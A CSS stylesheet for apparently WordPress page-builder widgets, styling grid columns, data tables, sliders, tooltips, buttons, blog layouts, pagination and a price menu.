.lae-container .lae-onecol, .lae-container .lae-twocol, .lae-container .lae-onefifthcol, .lae-container .lae-threecol, .lae-container .lae-fourcol, .lae-container .lae-fivecol, .lae-container .lae-sixcol, .lae-container .lae-sevencol, .lae-container .lae-eightcol, .lae-container .lae-ninecol, .lae-container .lae-tencol, .lae-container .lae-elevencol {
  min-height: 1px;
  /* Prevents columns from collapsing when housing absolute elements or when lazy loading content */ }
@media only screen and (min-width: 801px) {
  .lae-container .lae-onecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 5.17241%; }
    .lae-container .lae-onecol:last-child {
      margin-right: 0; }
    .lae-container .lae-onecol:nth-child(12n) {
      margin-right: 0; }
    .lae-container .lae-onecol:nth-child(12n+1) {
      clear: left; }
  .lae-container .lae-twocol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 13.7931%; }
    .lae-container .lae-twocol:last-child {
      margin-right: 0; }
    .lae-container .lae-twocol:nth-child(6n) {
      margin-right: 0; }
    .lae-container .lae-twocol:nth-child(6n+1) {
      clear: left; }
  .lae-container .lae-threecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 22.41379%; }
    .lae-container .lae-threecol:last-child {
      margin-right: 0; }
    .lae-container .lae-threecol:nth-child(4n) {
      margin-right: 0; }
    .lae-container .lae-threecol:nth-child(4n+1) {
      clear: left; }
  .lae-container .lae-fourcol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 31.03448%; }
    .lae-container .lae-fourcol:last-child {
      margin-right: 0; }
    .lae-container .lae-fourcol:nth-child(3n) {
      margin-right: 0; }
    .lae-container .lae-fourcol:nth-child(3n+1) {
      clear: left; }
  .lae-container .lae-fivecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 39.65517%; }
    .lae-container .lae-fivecol:last-child {
      margin-right: 0; }
  .lae-container .lae-sixcol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 48.27586%; }
    .lae-container .lae-sixcol:last-child {
      margin-right: 0; }
    .lae-container .lae-sixcol:nth-child(2n) {
      margin-right: 0; }
    .lae-container .lae-sixcol:nth-child(2n+1) {
      clear: left; }
  .lae-container .lae-sevencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 56.89655%; }
    .lae-container .lae-sevencol:last-child {
      margin-right: 0; }
  .lae-container .lae-eightcol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 65.51724%; }
    .lae-container .lae-eightcol:last-child {
      margin-right: 0; }
  .lae-container .lae-ninecol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 74.13793%; }
    .lae-container .lae-ninecol:last-child {
      margin-right: 0; }
  .lae-container .lae-tencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 82.75862%; }
    .lae-container .lae-tencol:last-child {
      margin-right: 0; }
  .lae-container .lae-elevencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 91.37931%; }
    .lae-container .lae-elevencol:last-child {
      margin-right: 0; } }
.lae-container .lae-twelvecol, .lae-container .lae-fullwidth {
  float: left;
  display: block;
  width: 100%; }

/*--------- Support for 5 column grid ----*/
@media only screen and (min-width: 801px) {
  .lae-container .lae-onefifthcol {
    float: left;
    display: block;
    margin-right: 2.73973%;
    width: 17.80822%; }
    .lae-container .lae-onefifthcol:last-child {
      margin-right: 0; }
    .lae-container .lae-onefifthcol:nth-child(5n) {
      margin-right: 0; }
    .lae-container .lae-onefifthcol:nth-child(5n+1) {
      clear: left; } }

/* Tablet and Mobile responsiveness */
@media only screen and (min-width: 480px) and (max-width: 800px) {
  .lae-container .lae-onecol, .lae-container .lae-twocol, .lae-container .lae-onefifthcol, .lae-container .lae-threecol, .lae-container .lae-fourcol, .lae-container .lae-fivecol, .lae-container .lae-sixcol, .lae-container .lae-sevencol, .lae-container .lae-eightcol, .lae-container .lae-ninecol, .lae-container .lae-tencol, .lae-container .lae-elevencol {
    float: left;
    display: block;
    margin-right: 3.44828%;
    width: 48.27586%; }
    .lae-container .lae-onecol:last-child, .lae-container .lae-twocol:last-child, .lae-container .lae-onefifthcol:last-child, .lae-container .lae-threecol:last-child, .lae-container .lae-fourcol:last-child, .lae-container .lae-fivecol:last-child, .lae-container .lae-sixcol:last-child, .lae-container .lae-sevencol:last-child, .lae-container .lae-eightcol:last-child, .lae-container .lae-ninecol:last-child, .lae-container .lae-tencol:last-child, .lae-container .lae-elevencol:last-child {
      margin-right: 0; }
    .lae-container .lae-onecol:nth-child(2n), .lae-container .lae-twocol:nth-child(2n), .lae-container .lae-onefifthcol:nth-child(2n), .lae-container .lae-threecol:nth-child(2n), .lae-container .lae-fourcol:nth-child(2n), .lae-container .lae-fivecol:nth-child(2n), .lae-container .lae-sixcol:nth-child(2n), .lae-container .lae-sevencol:nth-child(2n), .lae-container .lae-eightcol:nth-child(2n), .lae-container .lae-ninecol:nth-child(2n), .lae-container .lae-tencol:nth-child(2n), .lae-container .lae-elevencol:nth-child(2n) {
      margin-right: 0; }
    .lae-container .lae-onecol:nth-child(2n+1), .lae-container .lae-twocol:nth-child(2n+1), .lae-container .lae-onefifthcol:nth-child(2n+1), .lae-container .lae-threecol:nth-child(2n+1), .lae-container .lae-fourcol:nth-child(2n+1), .lae-container .lae-fivecol:nth-child(2n+1), .lae-container .lae-sixcol:nth-child(2n+1), .lae-container .lae-sevencol:nth-child(2n+1), .lae-container .lae-eightcol:nth-child(2n+1), .lae-container .lae-ninecol:nth-child(2n+1), .lae-container .lae-tencol:nth-child(2n+1), .lae-container .lae-elevencol:nth-child(2n+1) {
      clear: left; } }
@media only screen and (max-width: 479px) {
  .lae-container .lae-onecol, .lae-container .lae-twocol, .lae-container .lae-onefifthcol, .lae-container .lae-threecol, .lae-container .lae-fourcol, .lae-container .lae-fivecol, .lae-container .lae-sixcol, .lae-container .lae-sevencol, .lae-container .lae-eightcol, .lae-container .lae-ninecol, .lae-container .lae-tencol, .lae-container .lae-elevencol {
    width: 100%;
    margin-right: 0; } }

/*-------- Remove margins on last column -----*/
.lae-container .lae-lastcol {
  margin-right: 0; }

/*--------- No margin columns ----*/
.lae-container .lae-zero-margin, #content .lae-zero-margin {
  margin-right: 0; }

.lae-container .lae-onecol.lae-zero-margin, .lae-container .lae-twocol.lae-zero-margin, .lae-container .lae-onefifthcol.lae-zero-margin, .lae-container .lae-threecol.lae-zero-margin, .lae-container .lae-fourcol.lae-zero-margin, .lae-container .lae-fivecol.lae-zero-margin, .lae-container .lae-sixcol.lae-zero-margin, .lae-container .lae-sevencol.lae-zero-margin, .lae-container .lae-eightcol.lae-zero-margin, .lae-container .lae-ninecol.lae-zero-margin, .lae-container .lae-tencol.lae-zero-margin, .lae-container .lae-elevencol.lae-zero-margin {
  margin-right: 0; }
@media only screen and (min-width: 801px) {
  .lae-container .lae-onecol.lae-zero-margin {
    width: 8.33333%; }
  .lae-container .lae-twocol.lae-zero-margin {
    width: 16.66667%; }
  .lae-container .lae-onefifthcol.lae-zero-margin {
    width: 20%; }
  .lae-container .lae-threecol.lae-zero-margin {
    width: 25%; }
  .lae-container .lae-fourcol.lae-zero-margin {
    width: 33.33333%; }
  .lae-container .lae-fivecol.lae-zero-margin {
    width: 41.66667%; }
  .lae-container .lae-sixcol.lae-zero-margin {
    width: 50%; }
  .lae-container .lae-sevencol.lae-zero-margin {
    width: 58.33333%; }
  .lae-container .lae-eightcol.lae-zero-margin {
    width: 66.66667%; }
  .lae-container .lae-ninecol.lae-zero-margin {
    width: 75%; }
  .lae-container .lae-tencol.lae-zero-margin {
    width: 83.33333%; }
  .lae-container .lae-elevencol.lae-zero-margin {
    width: 91.66667%; } }
@media only screen and (min-width: 480px) and (max-width: 800px) {
  .lae-container .lae-onecol.lae-zero-margin, .lae-container .lae-twocol.lae-zero-margin, .lae-container .lae-onefifthcol.lae-zero-margin, .lae-container .lae-threecol.lae-zero-margin, .lae-container .lae-fourcol.lae-zero-margin, .lae-container .lae-fivecol.lae-zero-margin, .lae-container .lae-sixcol.lae-zero-margin, .lae-container .lae-sevencol.lae-zero-margin, .lae-container .lae-eightcol.lae-zero-margin, .lae-container .lae-ninecol.lae-zero-margin, .lae-container .lae-tencol.lae-zero-margin, .lae-container .lae-elevencol.lae-zero-margin {
    width: 50%; } }
@media only screen and (max-width: 479px) {
  .lae-container .lae-onecol.lae-zero-margin, .lae-container .lae-twocol.lae-zero-margin, .lae-container .lae-onefifthcol.lae-zero-margin, .lae-container .lae-threecol.lae-zero-margin, .lae-container .lae-fourcol.lae-zero-margin, .lae-container .lae-fivecol.lae-zero-margin, .lae-container .lae-sixcol.lae-zero-margin, .lae-container .lae-sevencol.lae-zero-margin, .lae-container .lae-eightcol.lae-zero-margin, .lae-container .lae-ninecol.lae-zero-margin, .lae-container .lae-tencol.lae-zero-margin, .lae-container .lae-elevencol.lae-zero-margin {
    width: 100%; } }

/**
 * Data Table
 */

/* General Style */
.eael-data-table-wrap .eael-data-tables_wrapper {
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
	width: 100%;
}
.eael-data-table-wrap .eael-data-tables_filter,
.eael-data-table-wrap .eael-data-tables_length,
.eael-data-table-wrap .eael-data-tables_info,
.eael-data-table-wrap .eael-data-tables_paginate {
	flex-grow: 1;
	flex-basis: 50%;
}
.eael-data-table-wrap .eael-data-tables_filter,
.eael-data-table-wrap .eael-data-tables_paginate {
	text-align: right;
}
.eael-data-table-wrap .eael-data-tables_length select {
	width: auto;
	max-width: 120px;
	height: 40px;
	border: 1px solid rgba( 0,0,0,0.09 );
	outline: 0;
	margin-left: 10px;
	margin-right: 10px;
}
.eael-data-table-wrap .eael-data-tables_paginate .paginate_button {
	padding: 10px 15px;
	background: #f2f2f2;
	margin-right: 2px;
	cursor: pointer;
	transition: all .3s;
}
.eael-data-table-wrap .eael-data-tables_paginate .paginate_button:hover,
.eael-data-table-wrap .eael-data-tables_paginate .paginate_button.current {
	color: #fff;
	background: #4a4893;
}
.eael-data-table-wrap .eael-data-tables_paginate .paginate_button.previous {}
.eael-data-table-wrap .eael-data-tables_paginate .paginate_button.next {}
.eael-data-table-wrap .eael-data-tables_paginate .paginate_button.disabled {
	cursor: no-drop;
	background: #f2f2f2;
	opacity: .5;
	color: #888;
}
.eael-data-table-wrap .eael-data-tables_info,
.eael-data-table-wrap .eael-data-tables_length label,
.eael-data-table-wrap .eael-data-tables_filter label {
	font-weight: 700;
}
.eael-data-table-wrap .eael-data-tables_filter label input[type="search"] {
	height: 40px;
	border: 1px solid rgba( 0,0,0,0.09 );
	outline: 0;
	padding: 10px;
	margin-left: 10px;
}


.data-header-icon {
	margin-right: 10px;
}
/* Table style */
.eael-data-table {
	width: 100%;
	height: auto;
	border-collapse: separate;
	margin: 0px;
}
.eael-data-table thead {}
.eael-data-table thead tr {
	text-align: left;
}
.eael-data-table thead tr th,
.eael-data-table thead tr th:first-child {
	padding: 20px 15px;
	background: #4a4893;
	font-size: 16px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	line-height: 1;
	color: #fff;
	border-right: 1px solid rgba( 0,0,0,.1 );
}
.eael-data-table thead tr th:last-child {
	border: 0px;
}
.eael-data-table tbody {}
.eael-data-table tbody tr {

}
.eael-data-table tbody tr.even {
	transition: background 0.4s ease-in-out;
}
.eael-data-table tbody tr.odd {
	background: rgba( 242,242,242,0.5 );
	transition: background 0.2s ease-in-out;
}
.eael-data-table tbody tr.even:hover,
.eael-data-table tbody tr.odd:hover {
	background: rgba( 242,242,242,0.7 );
}
.eael-data-table tbody tr.even:last-child,
.eael-data-table tbody tr.odd:last-child {
	border-bottom: 1px solid rgba( 0,0,0,0.09 );
}
.eael-data-table tbody tr td,
.eael-data-table tbody tr td:first-child {
	padding: 20px 15px;
	font-size: 14px;
	font-family: 'Montserrat', sans-serif;
	line-height: 1;
	border-right: 1px solid rgba( 0,0,0,0.06 );
}
.eael-data-table tbody tr td:last-child {
	border-right: 0px;
}

table.eael-data-table thead .sorting_disabled.sorting:after {
	display: none;
}

.eael-table-align-left table.eael-data-table {
	float: left;
}

.eael-table-align-center table.eael-data-table {
	margin: 0 auto;
}

.eael-table-align-right table.eael-data-table {
	float: right;
}

/* Edidtor related */
.eael-hide-elements .eael-data-tables_info {
	display: none;
}
.eael-dt-th-align-left .eael-data-table thead tr th,
.eael-dt-td-align-left .eael-data-table tbody tr td {
	text-align: left;
}
.eael-dt-th-align-right .eael-data-table thead tr th,
.eael-dt-td-align-right .eael-data-table tbody tr td {
	text-align: right;
	padding-right: 30px;
}
.eael-dt-th-align-center .eael-data-table thead tr th,
.eael-dt-td-align-center .eael-data-table tbody tr td {
	text-align: center;
}
.eael-data-table-th-img {
	display: inline-block;
	margin: 0px 15px 0px 0px;
	line-height: 1;
}

.th-mobile-screen {
	display: none;
}

@media (max-width: 39.9375em) {
	.th-mobile-screen {
		display: inline-block;
		padding: 0 .6em;
		margin-right: 10px;
		text-align: center;
	}
	.td-content-wrapper {
		display: flex;
		width: 100%;
	}
	.th-mobile-screen {
		flex-grow: 0;
		flex-shrink: 0;
		flex-basis: 100px;
	}
	.th-mobile-screen .eael-data-table-th-img,
	.th-mobile-screen .data-header-icon {
		margin: 0px auto 15px auto;
		display: block;
	}
	.eael-data-table thead {
		display: none;
	}
	.eael-data-table tbody tr td {
		display: block;
		float: none;
		clear: left;
		width: 100%;
	}
	.eael-data-table tbody tr td {
		text-align: left;
		display: flex;
		align-items: center;
	}
	.eael-data-table .td-content {
		align-items: center;
		display: flex;
	}
	.td-content, .td-content > p {
		width: 100%;
		justify-content: center;
	}
}
/* --------------- Flexslider Styles -------------- */
.lae-container .lae-thumbnailslider.lae-flexslider {
  margin-top: 15px; }
  .lae-container .lae-thumbnailslider.lae-flexslider .lae-slide {
    margin: 0 5px 0 0; }
    .lae-container .lae-thumbnailslider.lae-flexslider .lae-slide img {
      display: block;
      opacity: .5;
      cursor: pointer; }
      .lae-container .lae-thumbnailslider.lae-flexslider .lae-slide img:hover {
        opacity: 1; }
    .lae-container .lae-thumbnailslider.lae-flexslider .lae-slide.lae-flex-active-slide img {
      opacity: 1;
      cursor: default; }
.lae-container .lae-flex-direction-nav {
  padding: 0 !important;
  margin: 0 !important; }
.lae-container .lae-flex-direction-nav li {
  position: initial; }
.lae-container .lae-flex-direction-nav a, .lae-container .lae-flex-direction-nav a:hover {
  opacity: 1;
  text-shadow: none;
  background: none;
  color: #888;
  font-family: 'lae-icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  width: 28px;
  height: 28px;
  margin: -14px 0 0;
  bottom: initial;
  left: initial;
  right: initial;
  top: 50%;
  text-indent: 0;
  text-align: center;
  color: #aaa;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  outline: none; }
  .lae-container .lae-flex-direction-nav a:before, .lae-container .lae-flex-direction-nav a:hover:before {
    margin: 2px;
    vertical-align: middle;
    display: inline;
    font-family: inherit !important;
    opacity: 1; }
  .lae-dark-bg .lae-container .lae-flex-direction-nav a, .lae-dark-bg .lae-container .lae-flex-direction-nav a:hover {
    color: #888; }
    .lae-dark-bg .lae-container .lae-flex-direction-nav a:hover, .lae-dark-bg .lae-container .lae-flex-direction-nav a:hover:hover {
      color: #aaa; }
  @media only screen and (max-width: 960px) {
    .lae-container .lae-flex-direction-nav a, .lae-container .lae-flex-direction-nav a:hover {
      display: none;
      /* Let users navigate via touch */ } }
.lae-container .lae-flex-direction-nav a.lae-flex-prev {
  left: -30px; }
  .lae-container .lae-flex-direction-nav a.lae-flex-prev:before {
    content: "\e900"; }
.lae-container .lae-flex-direction-nav a.lae-flex-next {
  right: -30px; }
  .lae-container .lae-flex-direction-nav a.lae-flex-next:before {
    content: "\e901"; }
.lae-container .lae-flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important; }
  .lae-container .lae-flex-control-nav li, .lae-container .lae-flex-control-nav li:hover {
    margin: 0 8px 0 0;
    padding: 0;
    border: none;
    box-shadow: none; }
  .lae-container .lae-flex-control-nav li a, .lae-container .lae-flex-control-nav li a:hover {
    background: #aaa;
    border: 1px solid #aaa;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    box-shadow: none;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -ms-transition: all 0.2s ease-in 0s;
    transition: all 0.2s ease-in 0s;
    display: inline-block;
    vertical-align: middle;
    outline: none; }
    .lae-dark-bg .lae-container .lae-flex-control-nav li a, .lae-dark-bg .lae-container .lae-flex-control-nav li a:hover {
      background: #ccc;
      border-color: #ccc; }
  .lae-container .lae-flex-control-nav li a.lae-flex-active, .lae-container .lae-flex-control-nav li a:hover.lae-flex-active, .lae-container .lae-flex-control-nav li a:hover {
    background: none; }
  .lae-container .lae-flex-control-nav li a.lae-flex-active, .lae-container .lae-flex-control-nav li a:hover.lae-flex-active {
    width: 14px;
    height: 14px; }
.lae-container .lae-flex-control-thumbs {
  bottom: -120px; }
  @media only screen and (max-width: 600px) {
    .lae-container .lae-flex-control-thumbs {
      bottom: -80px; } }
  .lae-container .lae-flex-control-thumbs li {
    width: auto;
    float: none; }
    .lae-container .lae-flex-control-thumbs li img {
      max-width: 100%;
      width: 150px; }
      @media only screen and (max-width: 600px) {
        .lae-container .lae-flex-control-thumbs li img {
          width: 100px; } }

/* Sleek Carousel Styles */
.slick-loading .slick-list {
  background: #fff url("../css/ajax-loader.gif") center center no-repeat; }


  @media only screen and (max-width: 1024px) {
    .lae-container button.slick-prev, .lae-container button.slick-next {
      display: none !important;
      /* Let users navigate via touch */ } }

/* -------- Widget separator headline ------------ */
.lae-widget-heading {
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 1px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  clear: none;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 52px;
  text-align: center; }
  @media only screen and (max-width: 767px) {
    .lae-widget-heading {
      font-size: 32px;
      line-height: 44px; } }

/*------------- Powertip Tooltip ----------- */
/* PowerTip Plugin */
#powerTip {
  cursor: default;
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.8);
  border-radius: 6px;
  color: #fff;
  display: none;
  padding: 10px;
  position: absolute;
  white-space: nowrap;
  z-index: 2147483647; }

#powerTip:before {
  content: "";
  position: absolute; }

#powerTip.n:before, #powerTip.s:before {
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  left: 50%;
  margin-left: -5px; }

#powerTip.e:before, #powerTip.w:before {
  border-bottom: 5px solid transparent;
  border-top: 5px solid transparent;
  margin-top: -5px;
  top: 50%; }

#powerTip.n:before {
  border-top: 10px solid #333;
  border-top: 10px solid rgba(0, 0, 0, 0.8);
  bottom: -10px; }

#powerTip.e:before {
  border-right: 10px solid #333;
  border-right: 10px solid rgba(0, 0, 0, 0.8);
  left: -10px; }

#powerTip.s:before {
  border-bottom: 10px solid #333;
  border-bottom: 10px solid rgba(0, 0, 0, 0.8);
  top: -10px; }

#powerTip.w:before {
  border-left: 10px solid #333;
  border-left: 10px solid rgba(0, 0, 0, 0.8);
  right: -10px; }

#powerTip.ne:before, #powerTip.se:before {
  border-right: 10px solid transparent;
  border-left: 0;
  left: 10px; }

#powerTip.nw:before, #powerTip.sw:before {
  border-left: 10px solid transparent;
  border-right: 0;
  right: 10px; }

#powerTip.ne:before, #powerTip.nw:before {
  border-top: 10px solid #333;
  border-top: 10px solid rgba(0, 0, 0, 0.8);
  bottom: -10px; }

#powerTip.se:before, #powerTip.sw:before {
  border-bottom: 10px solid #333;
  border-bottom: 10px solid rgba(0, 0, 0, 0.8);
  top: -10px; }

#powerTip.nw-alt:before, #powerTip.ne-alt:before,
#powerTip.sw-alt:before, #powerTip.se-alt:before {
  border-top: 10px solid #333;
  border-top: 10px solid rgba(0, 0, 0, 0.8);
  bottom: -10px;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  left: 10px; }

#powerTip.ne-alt:before {
  left: auto;
  right: 10px; }
#powerTip.sw-alt:before, #powerTip.se-alt:before {
  border-top: none;
  border-bottom: 10px solid #333;
  border-bottom: 10px solid rgba(0, 0, 0, 0.8);
  bottom: auto;
  top: -10px; }
#powerTip.se-alt:before {
  left: auto;
  right: 10px; }
/* --------------- Button CSS -------------------- */
input.lae-button, button.lae-button, a.lae-button, .lae-button:active, .lae-button:visited {
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 3px;
  padding: 16px 40px;
  margin: 0;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 2px;
  background-color: #f94213;
  color: #fefefe;
  outline: none;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  -ms-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s; }
  input.lae-button.lae-rounded, button.lae-button.lae-rounded, a.lae-button.lae-rounded, .lae-button:active.lae-rounded, .lae-button:visited.lae-rounded {
    border-radius: 999px; }
  input.lae-button.lae-large, button.lae-button.lae-large, a.lae-button.lae-large, .lae-button:active.lae-large, .lae-button:visited.lae-large {
    padding: 20px 60px; }
  input.lae-button.lae-small, button.lae-button.lae-small, a.lae-button.lae-small, .lae-button:active.lae-small, .lae-button:visited.lae-small {
    padding: 12px 25px;
    font-size: 11px; }
  input.lae-button:hover, button.lae-button:hover, a.lae-button:hover, .lae-button:active:hover, .lae-button:visited:hover {
    background-color: #f9633e;
    color: #fefefe; }
  input.lae-button img, input.lae-button span.lae-icon, button.lae-button img, button.lae-button span.lae-icon, a.lae-button img, a.lae-button span.lae-icon, .lae-button:active img, .lae-button:active span.lae-icon, .lae-button:visited img, .lae-button:visited span.lae-icon {
    margin-right: 10px; }
.lae-button.lae-black {
  background-color: #363636; }
.lae-button.lae-black:hover {
  background-color: #434343; }
.lae-button.lae-blue {
  background-color: #46a5d5; }
.lae-button.lae-blue:hover {
  background-color: #5bafda; }
.lae-button.lae-cyan {
  background-color: #57c0dc; }
.lae-button.lae-cyan:hover {
  background-color: #6cc8e0; }
.lae-button.lae-green {
  background-color: #00a57d; }
.lae-button.lae-green:hover {
  background-color: #00bf90; }
.lae-button.lae-orange {
  background-color: #e87151; }
.lae-button.lae-orange:hover {
  background-color: #eb8368; }
.lae-button.lae-pink {
  background-color: #dd5679; }
.lae-button.lae-pink:hover {
  background-color: #e16b8a; }
.lae-button.lae-red {
  background-color: #da4f49; }
.lae-button.lae-red:hover {
  background-color: #de635e; }
.lae-button.lae-teal {
  background-color: #28c2ba; }
.lae-button.lae-teal:hover {
  background-color: #2fd4cc; }
.lae-button.lae-trans {
  color: #333;
  background-color: transparent;
  /* IE */
  background-color: transparent;
  border: 2px solid #a5a5a5; }
  .lae-button.lae-trans:hover {
    background-color: #fff;
    color: #333 !important;
    border-color: #fff; }
.lae-button.lae-semitrans {
  color: #fff;
  background-color: transparent;
  /* IE */
  background-color: rgba(125, 125, 125, 0.5); }
  .lae-button.lae-semitrans:hover {
    background-color: #fff;
    color: #333 !important; }
/* ---------- Text Image Toggle Generic Styling ----------- */
.lae-image-text-toggle {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between; }
  .lae-image-text-toggle .lae-image-content, .lae-image-text-toggle .lae-text-content {
    -webkit-align-self: center;
    -moz-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    margin: 0;
    width: 50%; }
  .lae-image-text-toggle .lae-image-content img {
    display: block;
    margin: 0 auto; }
  @media only screen and (max-width: 767px) {
    .lae-image-text-toggle {
      -webkit-box-direction: normal;
      -webkit-box-orient: vertical;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; }
      .lae-image-text-toggle .lae-image-content, .lae-image-text-toggle .lae-text-content {
        width: 100%;
        margin: 0; }
      .lae-image-text-toggle .lae-image-content {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -moz-order: 1;
        -ms-flex-order: 1;
        order: 1;
        margin-bottom: 50px; }
      .lae-image-text-toggle .lae-text-content {
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -moz-order: 2;
        -ms-flex-order: 2;
        order: 2;
        padding: 0; } }
.pp-business-hours .pp-business-day,
.pp-business-hours .pp-business-timing {
  float: left;
  width: 50%; }
.pp-business-hours .pp-business-timing {
  text-align: right; 
}

/* BLOG STYLES
================================================== */
.bddex-blog-main-styles {
  position:relative;
  overflow:hidden;
  background-color:#ffffff;
}

.bddex-transparent-background-color .bddex-blog-main-styles {
  background-color:transparent;
}

.bddex-blog-image {
  display:block;
  overflow: hidden;
}

.bddex-blog-image img {
  margin:0px;
  padding:0px;
  width:100%;
  webkit-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-backface-visibility: hidden;
}
.bddex-blog-main-styles:hover .bddex-blog-image img {
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}

.bddex-blog-content-container {
  padding:20px;
}

h3.bddex-blog-title {
  margin-bottom:8px;
}

ul.bddex-blog-meta-data {
  list-style:none;
  margin:0px 0px 15px 0px;
  padding:0px;
  font-size:13px;
  color:#999999;
}

ul.bddex-blog-meta-data a {
  color:#999999;
}

ul.bddex-blog-meta-data li.bddex-blog-meta-item {
  margin:0px;
  padding:0px;
  display:inline;
}

ul.bddex-blog-meta-data li.bddex-blog-meta-item span:after {
  padding:0px 5px;
}

ul.bddex-blog-meta-data li.bddex-blog-meta-item:last-child span:after {
  display:none;
}

.bddex-blog-excerpt {
  font-size:14px;
}

a.bddex-blog-read-more {
  display:inline-block;
  font-size:14px;
}
.bddex-blog-content-container .post-views {
  float: right;
}
/* Avatar + Category Button */
.bddex-blog-image-container {
  position:relative;
}
.bddex-avatar {
  position:absolute;
  bottom:0px;
  left:0px;
  width:50px;
  margin:10px 20px -15px 20px;
}

.bddex-avatar img {
  border-radius:100px;
}

.bddex-blog-taxonomy-overlay {
  position:absolute;
  top:0px;
  right:0px;
  margin:12px 20px;
  z-index:5;
}

.bddex-blog-taxonomy-overlay a {
  margin-left:5px;
  display:inline-block;
  line-height:1;
  border-radius:50px;
  padding:6px 12px;
  font-size:11px;
  background:#444444;
  color:#ffffff;
}

/* Overlay Layout */
.bddex-transparent-background-color .bddex-overlay-positioning {
  background:transparent;
}

.bddex-overlay-positioning {
  width:100%;
  height:100%;
  bottom:0px;
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.95) 100%);
}

.bddex-overlay-positioning ul.bddex-blog-meta-data,
.bddex-overlay-positioning ul.bddex-blog-meta-data a,
.bddex-overlay-positioning,
.bddex-overlay-positioning a {
  color:#ffffff;
}

.bddex-post-list-vertical-align {
  width:100%;
}

.bddex-blog-overlay-layout .bddex-blog-overlay-image {
  display:block;
  height:350px;
}
.bddex-blog-overlay-image {
  background-position: 50% 50%;
  -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.bddex-blog-main-styles:hover .bddex-blog-overlay-image {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.bddex-blog-overlay-layout .bddex-avatar {
  top:0px;
  bottom:auto;
  left:0px;
}


/* PAGINATION STYLES
================================================== */
.bddex-pagination-container {
  margin:0px 0px 0px 0px;
  padding:25px 0px 25px 0px;
  text-align:center;
}

.bddex-pagination-container ul {
  list-style:none;
  margin:0px;
  padding:0px;
}

.bddex-pagination-container ul li {
  display:inline-block;
  margin:0px;
  padding:5px 15px;
  border: 1px solid #dcdcdc;
  margin-top: 5px;
}
.bddex-pagination-container ul li a{
  color:#666;
}
.bddex-pagination-container ul li .current {
  color:#dcdcdc;
}
.bddex-pagination-container ul li:hover {
  background: #eee;
}
/* Pagination Styles */
.bddex-load-more-manual .bddex-infinite-nav-pro {
  display:block !important; width:100%;
}

.bddex-infinite-nav-pro {
  display:none;
}

.bddex-infinite-nav-pro a {
  margin:0px auto 0px auto;
  display:inline-block;
  line-height:1;
  border:none;
  text-align:center;
  border-radius:0px;
  width:auto;
  font-size:14px;
  padding:12px 18px;
  background:#0e9dd2;
  color:#ffffff;
  
}
.bddex-infinite-nav-pro a span i {
  font-size:90%;
  position:relative;
  top:0px;
  padding-left:3px;
}

#bddex-infscr-loading {
    z-index: 31;
    position: absolute;
    text-align: center;
    width:100%;
  bottom:15px;
  opacity:1;
}

#bddex-infscr-loading img {
  border-radius:100px;
  padding:20px;
}

#bddex-infscr-loading div#bddex-no-more-posts {
  padding-right:20px;
  padding-left:20px;
  font-size:12px;
  font-weight:400;
  display:inline-block;
  background:#e4e4e4;
  color:#999999;
  padding:20px;
  display:none;
}   

.bddex-clearfix:after,.bddex-clearfix:before{
  content:"";
  display:table;
}

.bddex-clearfix:after{
  clear:both;
}

/*Price Menu*/
.ex-price-menu .ex-price-menu-item-wrap {
  margin-bottom: 10px;
  position: relative; }
.ex-price-menu .ex-price-menu-item {
  align-items: center;
  display: flex; }
